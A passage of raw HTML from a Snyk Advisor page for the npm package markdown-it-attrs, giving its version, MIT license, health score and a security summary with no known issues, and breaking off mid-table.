    <script>!function(){if("snyk.io"===window.location.host)var d="d0e3de68-3c6c-40e0-9006-f9ca28314edc";else{d="42e86dd2-3d1a-42ff-99ed-7b4e9749d342";window.SM_SPLITSIGNAL_DEBUG=!0}window.SM_SPLITSIGNAL=window.SM_SPLITSIGNAL||{ready:!1},window.addEventListener("splitsignal.initialized",(function(){window.SM_SPLITSIGNAL.ready=!0}));var e=document.createElement("script");e.id=d,e.src="https://seoab.io/react/",e.async=!0,document.head.appendChild(e)}()</script>
  </head>

  <body >
    <div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div class="layout-container"><header class="banner"><div class="vue--layout-container" data-v-a476bd7c><div class="banner-container" data-v-a476bd7c><div class="banner-container-logo" data-v-a476bd7c><a href="/advisor" class="vue--anchor vue--anchor--cta" data-v-dfa31db0><span aria-label="Snyk" role="img" class="vue--snyk-logo-type" data-v-40a83055><svg width="179" height="35" viewBox="0 0 179 35" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-40a83055><path fill-rule="evenodd" clip-rule="evenodd" d="M5.732 27.278c-2.287 0-4.143-.393-5.732-1.154l.483-3.652c1.68.824 3.573 1.217 5.16 1.217 1.158 0 1.92-.394 1.92-1.09 0-2.005-7.23-1.523-7.23-6.76 0-3.348 3.074-5.11 6.926-5.11 1.92 0 3.902.52 5.185.975l-.52 3.59c-1.347-.52-3.177-1.003-4.702-1.003-.94 0-1.704.33-1.704.94 0 1.977 7.385 1.584 7.385 6.694 0 3.4-3.026 5.352-7.17 5.352l-.001.001zm19.994-.342v-9.042c0-2.067-.915-3.044-2.657-3.044-.85 0-1.74.24-2.35.61v11.476h-5.367V11.262l5.25-.432-.128 2.562h.178c.6208-.8305 1.4267-1.5047 2.3537-1.9693.9269-.4645 1.9495-.7065 2.9863-.7067 2.744 0 5.12 1.7 5.12 5.72v10.5h-5.388.002zm35.449 0l-4.296-7.457h-.433v7.456h-5.364V8.37L56.447 0v17.323c1.068-1.306 4.665-6.264 4.665-6.264h6.62l-6.278 6.63 6.495 9.261h-6.774v-.014zM44.13 11.11l-2.2 7.152c-.43 1.344-.85 3.817-.85 3.817s-.33-2.563-.788-3.907l-2.352-7.064h-6.012l6.534 15.827c-.89 2.105-2.263 3.88-4.093 3.88-.33 0-.66-.013-.98-.05l-2.134 3.296c.673.38 1.957.774 3.482.774 3.966 0 6.622-3.208 8.478-7.95l6.228-15.777h-5.311l-.002.002z" fill="#fff" data-v-40a83055></path> <path d="M82.048 4.34398h2.176L93.76 27h-2.368l-2.464-6.016h-12L74.368 27H72.16l9.888-22.65602zm.992 2.304L77.76 19.064h10.4L83.04 6.64798zM109.394 24.408h-.064c-.298.512-.672.96-1.12 1.344-.448.3627-.938.672-1.472.928-.512.2347-1.056.4053-1.632.512-.576.128-1.141.192-1.696.192-1.13 0-2.176-.192-3.136-.576-.9597-.384-1.781-.9173-2.4637-1.6-.6827-.704-1.216-1.5253-1.6-2.464-.384-.96-.576-2.0053-.576-3.136s.192-2.1653.576-3.104c.384-.96.9173-1.7813 1.6-2.464.6827-.704 1.504-1.248 2.4637-1.632.96-.384 2.006-.576 3.136-.576.555 0 1.12.064 1.696.192.576.1066 1.12.288 1.632.544.534.2347 1.024.544 1.472.928.448.3626.822.8 1.12 1.312h.064V2.80798h1.92V27h-1.92v-2.592zm.192-4.8c0-.832-.16-1.6107-.48-2.336-.32-.7467-.757-1.3867-1.312-1.92-.554-.5547-1.205-.992-1.952-1.312-.746-.32-1.557-.48-2.432-.48-.896 0-1.706.16-2.432.48-.725.32-1.3437.7573-1.8557 1.312-.512.5333-.9067 1.1733-1.184 1.92-.256.7253-.384 1.504-.384 2.336 0 .832.128 1.6213.384 2.368.2773.7253.672 1.3653 1.184 1.92.512.5333 1.1307.96 1.8557 1.28.726.32 1.536.48 2.432.48.875 0 1.686-.16 2.432-.48.747-.32 1.398-.7467 1.952-1.28.555-.5547.992-1.1947 1.312-1.92.32-.7467.48-1.536.48-2.368zM113.949 12.216h2.176l4.928 12.704 4.8-12.704h1.952L121.981 27h-1.984l-6.048-14.784zM131.161 12.216h1.92V27h-1.92V12.216zm-.48-5.85602c0-.40533.139-.74666.416-1.024.278-.27733.619-.416 1.024-.416.406 0 .747.13867 1.024.416.278.27734.416.61867.416 1.024 0 .40534-.138.74667-.416 1.024-.277.27734-.618.416-1.024.416-.405 0-.746-.13866-1.024-.416-.277-.27733-.416-.61866-.416-1.024zM138.561 23.224c.405.7893 1.002 1.3973 1.792 1.824.789.4053 1.621.608 2.496.608.405 0 .81-.064 1.216-.192.405-.128.768-.3093 1.088-.544.32-.2347.576-.512.768-.832.213-.3413.32-.7253.32-1.152 0-.6827-.224-1.1947-.672-1.536-.427-.3413-.96-.608-1.6-.8-.64-.192-1.344-.352-2.112-.48-.768-.1493-1.472-.3627-2.112-.64-.64-.2987-1.184-.704-1.632-1.216-.427-.512-.64-1.2373-.64-2.176 0-.7253.149-1.3547.448-1.888.298-.5333.682-.9707 1.152-1.312.49-.3627 1.034-.6293 1.632-.8.597-.1707 1.205-.256 1.824-.256 1.216 0 2.261.224 3.136.672.896.448 1.589 1.152 2.08 2.112l-1.728 1.024c-.363-.6827-.822-1.1947-1.376-1.536-.534-.3627-1.238-.544-2.112-.544-.342 0-.704.0533-1.088.16-.363.1067-.694.256-.992.448-.299.192-.555.4373-.768.736-.192.2987-.288.64-.288 1.024 0 .6613.213 1.152.64 1.472.448.32.992.576 1.632.768.64.1707 1.344.32 2.112.448s1.472.3413 2.112.64c.64.2773 1.173.6933 1.6 1.248.448.5333.672 1.3013.672 2.304 0 .768-.15 1.44-.448 2.016-.278.5547-.672 1.024-1.184 1.408-.491.384-1.056.672-1.696.864-.64.192-1.312.288-2.016.288-1.28 0-2.454-.2453-3.52-.736-1.046-.4907-1.856-1.248-2.432-2.272l1.696-1.152zM151.322 19.608c0-1.1307.192-2.1653.576-3.104.384-.96.917-1.7813 1.6-2.464.682-.704 1.504-1.248 2.464-1.632.96-.384 2.005-.576 3.136-.576 1.13 0 2.165.192 3.104.576.96.384 1.781.928 2.464 1.632.704.6827 1.248 1.504 1.632 2.464.384.9387.576 1.9733.576 3.104s-.192 2.176-.576 3.136c-.384.9387-.928 1.76-1.632 2.464-.683.6827-1.504 1.216-2.464 1.6-.939.384-1.974.576-3.104.576-1.131 0-2.176-.192-3.136-.576-.96-.384-1.782-.9173-2.464-1.6-.683-.704-1.216-1.5253-1.6-2.464-.384-.96-.576-2.0053-.576-3.136zm1.92 0c0 .832.128 1.6213.384 2.368.277.7253.672 1.3653 1.184 1.92.512.5333 1.13.96 1.856 1.28.725.32 1.536.48 2.432.48.896 0 1.706-.16 2.432-.48.725-.32 1.344-.7467 1.856-1.28.512-.5547.896-1.1947 1.152-1.92.277-.7467.416-1.536.416-2.368 0-.832-.139-1.6107-.416-2.336-.256-.7467-.64-1.3867-1.152-1.92-.512-.5547-1.131-.992-1.856-1.312-.726-.32-1.536-.48-2.432-.48-.896 0-1.707.16-2.432.48-.726.32-1.344.7573-1.856 1.312-.512.5333-.907 1.1733-1.184 1.92-.256.7253-.384 1.504-.384 2.336zM171.154 16.376c0-.2773-.011-.608-.032-.992-.022-.4054-.043-.8107-.064-1.216 0-.4053-.011-.7787-.032-1.12-.022-.3627-.032-.64-.032-.832h1.92c.021.5547.032 1.088.032 1.6.021.512.053.8427.096.992.49-.8747 1.12-1.5893 1.888-2.144.768-.5547 1.706-.832 2.816-.832.192 0 .373.0213.544.064.192.0213.384.0533.576.096l-.224 1.888c-.256-.0853-.502-.128-.736-.128-.832 0-1.558.1387-2.176.416-.598.256-1.099.6187-1.504 1.088-.384.4693-.672 1.024-.864 1.664-.192.6186-.288 1.2907-.288 2.016V27h-1.92V16.376z" fill="#fff" data-v-40a83055></path></svg></span></a></div> <form action="/advisor/search" method="get" class="banner-search" data-v-a476bd7c><div class="vue--search-input vue--search-input--small" data-v-533c3a72><div class="vue--package-source-dropdown" data-v-45d02411 data-v-533c3a72><div class="vue--package-source-dropdown__value" data-v-45d02411><span class="vue--package-source-dropdown__value-selected" data-v-45d02411><img preload height="20" width="20" alt="npm" src="/advisor/images/snyk-icon-npm.svg" data-v-45d02411> <span data-v-45d02411>npm</span></span> <span aria-label="Dropdown Arrow icon" role="img" class="vue--package-source-dropdown__value-icon" data-v-45d02411><svg fill="currentColor" width="8" height="8" viewBox="0 0 8 8"><path d="M0.170756 1.62372C0.378574 1.44188 0.694456 1.46294 0.876296 1.67076L3.99999 5.24071L7.12372 1.67075C7.30556 1.46294 7.62144 1.44188 7.82926 1.62372C8.03708 1.80556 8.05814 2.12144 7.87629 2.32926L4.37627 6.32926C4.28133 6.43777 4.14417 6.50001 3.99998 6.50001C3.8558 6.50001 3.71864 6.43777 3.6237 6.32926L0.123718 2.32926C-0.0581229 2.12144 -0.0370632 1.80556 0.170756 1.62372Z"></path></svg></span></div> <div class="vue--package-source-dropdown__options" style="display:none;" data-v-45d02411><label class="selected" data-v-45d02411><input type="radio" name="source" value="npm" checked="checked" data-v-45d02411> <img preload height="20" width="20" alt="npm" src="/advisor/images/snyk-icon-npm.svg" data-v-45d02411> <span class="vue--package-source-dropdown__options-title" data-v-45d02411>npm</span> <span aria-label="Dropdown Checked icon" role="img" class="vue--package-source-dropdown__options-icon" data-v-45d02411><svg fill="currentColor" width="16" height="16" viewBox="0 0 16 16"><path d="M12.8 3.60003C13.0209 3.76571 13.0657 4.07912 12.9 4.30003L6.9 12.3C6.81303 12.416 6.68003 12.4885 6.53544 12.4988C6.39086 12.509 6.24894 12.4561 6.14645 12.3536L2.64645 8.85358C2.45118 8.65832 2.45118 8.34174 2.64645 8.14648C2.84171 7.95121 3.15829 7.95121 3.35355 8.14648L6.4459 11.2388L12.1 3.70003C12.2657 3.47912 12.5791 3.43434 12.8 3.60003Z"></path></svg></span></label> <label data-v-45d02411><input type="radio" name="source" value="python" data-v-45d02411> <img preload height="20" width="20" alt="PyPI" src="/advisor/images/snyk-icon-pypi.svg" data-v-45d02411> <span class="vue--package-source-dropdown__options-title" data-v-45d02411>PyPI</span> <span aria-label="Dropdown Checked icon" role="img" class="vue--package-source-dropdown__options-icon" style="display:none;" data-v-45d02411><svg fill="currentColor" width="16" height="16" viewBox="0 0 16 16"><path d="M12.8 3.60003C13.0209 3.76571 13.0657 4.07912 12.9 4.30003L6.9 12.3C6.81303 12.416 6.68003 12.4885 6.53544 12.4988C6.39086 12.509 6.24894 12.4561 6.14645 12.3536L2.64645 8.85358C2.45118 8.65832 2.45118 8.34174 2.64645 8.14648C2.84171 7.95121 3.15829 7.95121 3.35355 8.14648L6.4459 11.2388L12.1 3.70003C12.2657 3.47912 12.5791 3.43434 12.8 3.60003Z"></path></svg></span></label> <label data-v-45d02411><input type="radio" name="source" value="golang" data-v-45d02411> <img preload height="20" width="20" alt="PyPI" src="/advisor/images/snyk-icon-golang.svg" data-v-45d02411> <span class="vue--package-source-dropdown__options-title" data-v-45d02411>Go</span> <span aria-label="Dropdown Checked icon" role="img" class="vue--package-source-dropdown__options-icon" style="display:none;" data-v-45d02411><svg fill="currentColor" width="16" height="16" viewBox="0 0 16 16"><path d="M12.8 3.60003C13.0209 3.76571 13.0657 4.07912 12.9 4.30003L6.9 12.3C6.81303 12.416 6.68003 12.4885 6.53544 12.4988C6.39086 12.509 6.24894 12.4561 6.14645 12.3536L2.64645 8.85358C2.45118 8.65832 2.45118 8.34174 2.64645 8.14648C2.84171 7.95121 3.15829 7.95121 3.35355 8.14648L6.4459 11.2388L12.1 3.70003C12.2657 3.47912 12.5791 3.43434 12.8 3.60003Z"></path></svg></span></label> <label data-v-45d02411><input type="radio" name="source" value="docker" data-v-45d02411> <img preload height="20" width="20" alt="Docker" src="/advisor/images/snyk-icon-docker.svg" data-v-45d02411> <span class="vue--package-source-dropdown__options-title" data-v-45d02411>Docker</span> <span aria-label="Dropdown Checked icon" role="img" class="vue--package-source-dropdown__options-icon" style="display:none;" data-v-45d02411><svg fill="currentColor" width="16" height="16" viewBox="0 0 16 16"><path d="M12.8 3.60003C13.0209 3.76571 13.0657 4.07912 12.9 4.30003L6.9 12.3C6.81303 12.416 6.68003 12.4885 6.53544 12.4988C6.39086 12.509 6.24894 12.4561 6.14645 12.3536L2.64645 8.85358C2.45118 8.65832 2.45118 8.34174 2.64645 8.14648C2.84171 7.95121 3.15829 7.95121 3.35355 8.14648L6.4459 11.2388L12.1 3.70003C12.2657 3.47912 12.5791 3.43434 12.8 3.60003Z"></path></svg></span></label></div></div> <input size="small" name="q" placeholder="Search packages" type="search" value="" placeholder="Search" class="vue--search-input__field" data-v-533c3a72> <div data-v-533c3a72><!----> <span aria-label="Magnify icon" role="img" class="material-design-icon magnify-icon vue--search-input__search-icon" data-v-533c3a72 data-v-533c3a72><svg fill="currentColor" width="18" height="18" viewBox="0 0 24 24" class="material-design-icon__svg"><path d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"><title>Magnify icon</title></path></svg></span></div></div></form> <div class="banner-actions" data-v-a476bd7c><nav data-v-1e7c0618><ul class="nav" data-v-1e7c0618><li class="has-children" data-v-1e7c0618><span tabindex="0" data-v-1e7c0618>All Packages</span> <ul class="sub-menu" data-v-1e7c0618><li class="menu-item" data-v-1e7c0618><a href="/advisor/packages/javascript/popular" data-v-1e7c0618>JavaScript</a></li> <li class="menu-item" data-v-1e7c0618><a href="/advisor/packages/python/popular" data-v-1e7c0618>Python</a></li> <li class="menu-item" data-v-1e7c0618><a href="/advisor/packages/golang/popular" data-v-1e7c0618>Go</a></li></ul></li> <li class="has-children" data-v-1e7c0618><span tabindex="0" data-v-1e7c0618>Code Examples</span> <ul class="sub-menu" data-v-1e7c0618><li class="menu-item" data-v-1e7c0618><a href="/advisor/code/javascript/popular" data-v-1e7c0618>JavaScript</a></li> <li class="menu-item" data-v-1e7c0618><a href="/advisor/code/python/popular" data-v-1e7c0618>Python</a></li></ul></li> <li class="has-children" data-v-1e7c0618><span tabindex="0" data-v-1e7c0618>Categories</span> <ul class="sub-menu" data-v-1e7c0618><li class="menu-item" data-v-1e7c0618><a href="/advisor/categories/javascript/popular" data-v-1e7c0618>
            JavaScript - Popular
          </a></li> <li class="menu-item" data-v-1e7c0618><a href="/advisor/categories/javascript/healthiest" data-v-1e7c0618>
            JavaScript - Healthiest
          </a></li> <li class="menu-item" data-v-1e7c0618><a href="/advisor/categories/python/popular" data-v-1e7c0618>Python - Popular</a></li> <li class="menu-item" data-v-1e7c0618><a href="/advisor/categories/python/healthiest" data-v-1e7c0618>
            Python - Healthiest
          </a></li></ul></li> <li class="has-children" data-v-1e7c0618><span tabindex="0" data-v-1e7c0618>Developer Tools</span> <ul class="sub-menu" data-v-1e7c0618><li class="menu-item" data-v-1e7c0618><a href="https://security.snyk.io/" target="_blank" rel="noopener" data-v-1e7c0618>
            Vulnerability DB
          </a></li> <li class="menu-item" data-v-1e7c0618><a href="https://snyk.io/code-checker/" target="_blank" rel="noopener" data-v-1e7c0618>
            Code Checker
          </a></li> <li class="menu-item" data-v-1e7c0618><a href="https://learn.snyk.io/" target="_blank" rel="noopener" data-v-1e7c0618>
            Snyk Learn
          </a></li> <li class="menu-item" data-v-1e7c0618><a href="https://snyk.io/blog/" target="_blank" rel="noopener" data-v-1e7c0618>
            Blog
          </a></li></ul></li></ul></nav> <a role="button" href="https://app.snyk.io/login/?cta=sign-up&amp;loc=nav&amp;page=advisor_package" target="_blank" class="vue--button vue--button--cta" data-v-01483ed6>Sign Up</a></div></div></div></header> <div class="sunset-banner" data-v-50ed6e80><div class="sunset-banner__content" data-v-50ed6e80><div class="sunset-banner__text" data-v-50ed6e80><p class="sunset-banner__main-text" data-v-50ed6e80>
        We will be sunsetting Advisor during Jan, 2026 and will instead be
        providing information in Snyk Security DB.
      </p> <p class="sunset-banner__sub-text" data-v-50ed6e80>
        You can begin to take advantage of
        <a href="https://security.snyk.io/" target="_blank" rel="noopener noreferrer" class="sunset-banner__link" data-v-50ed6e80>
          Snyk Security DB
        </a>
        today for a unified, package-centric experience.
      </p></div></div></div> <div class="package" data-v-b3d79fd8><!----> <!----> <div class="package-container" data-v-b3d79fd8><div class="vue--layout-container" data-v-a476bd7c data-v-b3d79fd8><div class="package-header-container" data-v-614b772a data-v-b3d79fd8><header class="header" data-v-614b772a><ol itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" class="breadcrumbs" data-v-40d98ca8 data-v-614b772a><li itemprop="itemListElement" itemscope="itemscope" itemtype="https://schema.org/ListItem" data-v-40d98ca8><meta itemprop="position" content="1" data-v-40d98ca8> <a itemprop="item" href="/advisor" data-v-40d98ca8><span itemprop="name" data-v-40d98ca8>Advisor</span></a></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="https://schema.org/ListItem" data-v-40d98ca8><meta itemprop="position" content="2" data-v-40d98ca8> <a itemprop="item" href="/advisor/packages/javascript/popular" data-v-40d98ca8><span itemprop="name" data-v-40d98ca8>JavaScript packages</span></a></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="https://schema.org/ListItem" data-v-40d98ca8><meta itemprop="position" content="3" data-v-40d98ca8> <a itemprop="item" href="/advisor/npm-package/markdown-it-attrs" data-v-40d98ca8><span itemprop="name" data-v-40d98ca8>markdown-it-attrs</span></a></li></ol> <div class="intro" data-v-614b772a><div class="name" data-v-614b772a><h1 title="markdown-it-attrs" data-v-614b772a>markdown-it-attrs</h1> <span data-v-614b772a>v4.3.1</span></div> <div data-v-614b772a><h2 data-v-614b772a>
          Add classes, identifiers and attributes to your markdown with {} curly brackets, similar to pandoc's header attributes For more information about how to use this package
      see
          <a rel="noopener" href="/advisor/npm-package/markdown-it-attrs#package-footer" data-v-614b772a>README</a></h2></div> <div class="container" data-v-6ebcc96b data-v-614b772a><div class="item" data-v-6ebcc96b><span data-v-6ebcc96b>Latest version published 1 year ago</span></div> <div class="item" data-v-6ebcc96b><span data-v-6ebcc96b>License: MIT</span></div> <div class="item" data-v-6ebcc96b><img preload height="15" width="15" alt src="https://res.cloudinary.com/hl8zoliad/image/upload/w_80,f_auto/npm_80.png" data-v-6ebcc96b> <a target="_blank" rel="noopener" href="https://www.npmjs.com/package/markdown-it-attrs" data-v-6ebcc96b>NPM</a></div> <div class="item" data-v-6ebcc96b><img preload height="15" width="15" alt src="https://res.cloudinary.com/hl8zoliad/image/upload/w_80,f_auto/github_80.png" data-v-6ebcc96b> <a target="_blank" rel="noopener" href="https://github.com/arve0/markdown-it-attrs" data-v-6ebcc96b>GitHub</a></div></div> <div class="vue--copy-to-clipboard" data-v-c92f826e data-v-614b772a><div class="vue--copy-to-clipboard__container" data-v-c92f826e><img preload="" height="14" width="24" alt="" src="/advisor/images/arrow.svg" data-v-c92f826e data-v-614b772a> <input type="text" readonly="readonly" value="npm install markdown-it-attrs" class="vue--copy-to-clipboard__input" data-v-c92f826e></div> <div class="vue--copy-to-clipboard__menu" data-v-c92f826e><button type="button" role="button" class="vue--button vue--button--basic vue--button--ghost vue--button--small" data-v-01483ed6 data-v-c92f826e>
      Copy
    </button></div></div></div> <div class="welcome-banner" data-v-81c6e676 data-v-614b772a><h3 class="heading" data-v-81c6e676>
    Ensure you're using the healthiest npm packages
  </h3> <p data-v-81c6e676>
    Snyk scans all the packages in your projects for vulnerabilities and
    provides automated fix advice
  </p> <button role="button" class="vue--button vue--button--cta" data-v-01483ed6 data-v-81c6e676>Get started free</button></div></header> <div class="package-extra" data-v-614b772a><div data-v-614b772a><div class="health" data-v-77223d2e data-v-614b772a><div class="vue--layout-space-between" data-v-3f4fee08 data-v-77223d2e><div class="number" data-v-3f4fee08 data-v-77223d2e><h3 data-v-3f4fee08 data-v-77223d2e>Package Health Score</h3> <div data-v-3f4fee08 data-v-77223d2e><span data-v-3f4fee08 data-v-77223d2e>59 / 100</span></div></div> <div class="badge" data-v-3f4fee08 data-v-77223d2e></div></div> <div class="score-bar" data-v-7bc95872 data-v-77223d2e><div class="bar" data-v-7bc95872><div data-level="red" class="value" style="width:59%;" data-v-7bc95872></div></div></div> <ul class="scores" data-v-77223d2e><li data-v-77223d2e><span data-v-77223d2e>security</span> <a href="/advisor/packages/javascript/security/no-known-security-issues" data-v-77223d2e><div class="vue--pill vue--pill--success vue--pill--ghost vue--pill--small vue--pill--uppercase" data-v-e5aec338 data-v-77223d2e><span class="vue--pill__body" data-v-e5aec338>No known security issues</span></div></a></li><li data-v-77223d2e><span data-v-77223d2e>popularity</span> <a href="/advisor/packages/javascript/popularity/popular" data-v-77223d2e><div class="vue--pill vue--pill--warning vue--pill--ghost vue--pill--small vue--pill--uppercase" data-v-e5aec338 data-v-77223d2e><span class="vue--pill__body" data-v-e5aec338>Popular</span></div></a></li><li data-v-77223d2e><span data-v-77223d2e>maintenance</span> <a href="/advisor/packages/javascript/maintenance/inactive" data-v-77223d2e><div class="vue--pill vue--pill--danger vue--pill--ghost vue--pill--small vue--pill--uppercase" data-v-e5aec338 data-v-77223d2e><span class="vue--pill__body" data-v-e5aec338>Inactive</span></div></a></li><li data-v-77223d2e><span data-v-77223d2e>community</span> <a href="/advisor/packages/javascript/community/sustainable" data-v-77223d2e><div class="vue--pill vue--pill--warning vue--pill--ghost vue--pill--small vue--pill--uppercase" data-v-e5aec338 data-v-77223d2e><span class="vue--pill__body" data-v-e5aec338>Sustainable</span></div></a></li></ul> <div data-v-5273bb9c data-v-77223d2e><div class="similar-packages" data-v-5273bb9c><hr data-v-5273bb9c> <h3 class="similar-packages__heading" data-v-5273bb9c>Explore Similar Packages</h3> <ul class="similar-packages__all-pills" data-v-5273bb9c><li class="similar-packages__all-pills__item" data-v-5273bb9c><div class="vue--pill similar-packages__all-pills__item__pill-override vue--pill--default vue--pill--small" data-v-e5aec338 data-v-5273bb9c><span class="vue--pill__body" data-v-e5aec338><a href="/advisor/npm-package/markdown-it" class="similar-packages__all-pills__item__contents" data-v-e5aec338 data-v-5273bb9c><span data-v-e5aec338 data-v-5273bb9c>markdown-it</span> <div data-level="orange" class="vue--pill similar-packages__pill vue--pill--success vue--pill--small vue--pill--uppercase" data-v-e5aec338 data-v-5273bb9c><span class="vue--pill__body" data-v-e5aec338><span size="small" data-v-e5aec338 data-v-5273bb9c>77</span></span></div></a></span></div></li><li class="similar-packages__all-pills__item" data-v-5273bb9c><div class="vue--pill similar-packages__all-pills__item__pill-override vue--pill--default vue--pill--small" data-v-e5aec338 data-v-5273bb9c><span class="vue--pill__body" data-v-e5aec338><a href="/advisor/npm-package/markdown-it-weflex" class="similar-packages__all-pills__item__contents" data-v-e5aec338 data-v-5273bb9c><span data-v-e5aec338 data-v-5273bb9c>markdown-it-weflex</span> <div data-level="red" class="vue--pill similar-packages__pill vue--pill--success vue--pill--small vue--pill--uppercase" data-v-e5aec338 data-v-5273bb9c><span class="vue--pill__body" data-v-e5aec338><span size="small" data-v-e5aec338 data-v-5273bb9c>59</span></span></div></a></span></div></li><li class="similar-packages__all-pills__item" data-v-5273bb9c><div class="vue--pill similar-packages__all-pills__item__pill-override vue--pill--default vue--pill--small" data-v-e5aec338 data-v-5273bb9c><span class="vue--pill__body" data-v-e5aec338><a href="/advisor/npm-package/@aboveyou00/markdown-it" class="similar-packages__all-pills__item__contents" data-v-e5aec338 data-v-5273bb9c><span data-v-e5aec338 data-v-5273bb9c>@aboveyou00/markdown-it</span> <div data-level="red" class="vue--pill similar-packages__pill vue--pill--success vue--pill--small vue--pill--uppercase" data-v-e5aec338 data-v-5273bb9c><span class="vue--pill__body" data-v-e5aec338><span size="small" data-v-e5aec338 data-v-5273bb9c>56</span></span></div></a></span></div></li></ul></div></div></div></div> <!----></div></div> <div class="package-analysis" data-v-a476bd7c data-v-b3d79fd8><div id="security" class="card" data-v-10c43d16 data-v-521a8d30 data-v-b3d79fd8><header class="card-header" data-v-10c43d16><div class="card-title" data-v-10c43d16><h2 data-v-10c43d16>Security</h2> <!----> <div class="vue--pill vue--pill--success vue--pill--small vue--pill--uppercase" data-v-e5aec338 data-v-10c43d16><span class="vue--pill__body" data-v-e5aec338><div data-v-e5aec338 data-v-10c43d16>No known security issues</div> <div class="vue--tooltip vue--tooltip--auto" data-v-043c0155 data-v-10c43d16><span aria-describedby="__5718256168524931" aria-controls="__5718256168524931" data-snyk-test="tooltip label" class="vue--tooltip__label" data-v-043c0155><span aria-label="Help Icon" role="img" class="material-design-icon help-icon" data-v-10c43d16><svg fill="currentColor" width="12" height="12" viewBox="0 0 24 24" class="material-design-icon__svg"><path d="M12 2a10 10 0 1 0 0 20 10 10 0 0 0 0-20zm1 17h-2v-2h2v2zm2.07-7.75l-.9.92A3.4 3.4 0 0 0 13 15h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.4-.33.6-.83.6-1.4a2 2 0 0 0-2-2 2 2 0 0 0-2 2H8c0-2.2 1.8-4 4-4s4 1.8 4 4c0 .9-.36 1.7-.93 2.27v-.03z"></path></svg></span></span> <!----></div></span></div> <!----> <!----></div> </header> <div class="card-subtitle" data-v-10c43d16><div class="note" data-v-194bed95 data-v-521a8d30><span aria-label="Note icon" role="img" data-v-194bed95><svg fill="currentColor" width="16" height="16" viewBox="0 0 16 16"><path d="M7.5.00324134C9.39341-.051606 11.2454.591197 12.6525 1.8108c1.4177 1.2287 2.271 2.94726 2.3467 4.78537.001.02587.0011.05177.0001.07764-.0586 1.60627-.7263 3.12276-1.8564 4.28779v3.0427c0 .3547-.188.6829-.494.8625-.3059.1795-.6841.1835-.9938.0105l-3.01333-1.6836c-.37256.0505-.74851.0763-1.12506.0772-1.89923.0591-3.75794-.5839-5.16925-1.8071C.929785 10.2351.0765147 8.51655.00084624 6.67844a1.00019518 1.00019518 0 010-.08227C.0765147 4.75806.929785 3.0395 2.34746 1.8108 3.75463.591197 5.60659-.051606 7.5.00324134zM7.46674 2.00317c-1.41846-.0472-2.78785.43361-3.80938 1.31898-1.0082.8738-1.5934 2.06649-1.65632 3.31515.06292 1.24867.64812 2.44136 1.65632 3.31517 1.02153.88533 2.39092 1.36613 3.80938 1.31893.011-.0003.022-.0005.033-.0005.3864-.0001.77176-.0346 1.15075-.1029.22789-.0411.46297-.0018.66512.1112l1.82729 1.0209v-1.7626c0-.2831.1199-.55288.3301-.7425.9348-.84342 1.4723-1.9751 1.5261-3.15544-.0624-1.24948-.6477-2.44308-1.6565-3.31741-1.0215-.88537-2.39088-1.36618-3.80934-1.31898a.99687894.99687894 0 01-.06652 0zM7.5 3.00427c.55229 0 1 .44771 1 1v2.5c0 .55228-.44771 1-1 1-.55228 0-1-.44772-1-1v-2.5c0-.55229.44772-1 1-1zM6.94443 8.1728c.16445-.10988.35779-.16853.55557-.16853.26522 0 .51957.10536.70711.29289.18753.18754.29289.44189.29289.70711 0 .19778-.05865.39112-.16853.55557-.10988.16445-.26606.29262-.44879.36831-.18272.07565-.38379.09545-.57777.0569-.19398-.03858-.37216-.13382-.51202-.27367-.13985-.13986-.23509-.31804-.27367-.51202-.03859-.19398-.01879-.39505.0569-.57777.07569-.18273.20386-.33891.36831-.44879z"></path></svg></span> <div data-v-194bed95>All security vulnerabilities belong to
        <strong data-v-194bed95 data-v-521a8d30>production dependencies</strong> of direct and indirect
        packages.
      </div></div></div> <div class="card-body" data-v-10c43d16> <div class="columns-container" data-v-10c43d16 data-v-521a8d30><div class="columns-container__first" data-v-10c43d16 data-v-521a8d30><div class="columns-container-title" data-v-10c43d16 data-v-521a8d30><div class="title title--horizontal" data-v-67697f8a data-v-521a8d30><div class="heading" data-v-67697f8a><h3 data-snyk-test="" data-v-67697f8a>Security and license risk for significant versions</h3> <!----></div> </div> <a target="_blank" rel="noopener" href="https://security.snyk.io/package/npm/markdown-it-attrs" class="all-versions" data-v-10c43d16 data-v-521a8d30>All Versions</a></div> <table class="vue--security-severity-table" data-v-79d487db data-v-521a8d30><tr class="vue--security-severity-table__heading" data-v-79d487db><th colspan="4" data-v-79d487db>Version</th> <th style="text-align: center;" data-v-79d487db>Vulnerabilities</th> <th style="text-align: center;" data-v-79d487db>License Risk</th></tr> <tr class="vue--security-severity-table__highlighted" data-v-79d487db><td data-v-79d487db><a target="_blank" rel="noopener" href="https://security.snyk.io/package/npm/markdown-it-attrs/4.3.1" data-v-79d487db>4.3.1</a></td> <td data-v-79d487db>|</td> <td data-v-79d487db>12/2024</td> <td data-v-79d487db><div class="vue--pill vue--pill--info vue--pill--small vue--pill--uppercase" data-v-e5aec338 data-v-79d487db><span class="vue--pill__body" data-v-e5aec338>Popular
      </span></div></td> <td data-v-79d487db><ul size="small" class="vue--severity" data-v-614278f4 data-v-79d487db><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="Critical severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>C</span></abbr></span></li><li class="vue--severity__item vue--severity__item--none" data-v-614278f4><span data-v-1098bf62 data-v-614278f4><div class="vue--severity__count" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>0</span></div> <abbr title="High severity issues" class="vue--severity__text" data-v-1098bf62 data-v-614278f4><span class="vue--severity__label" data-v-1098bf62 data-v-614278f4>H</span></abbr></span></li><li class="vue--severity__item 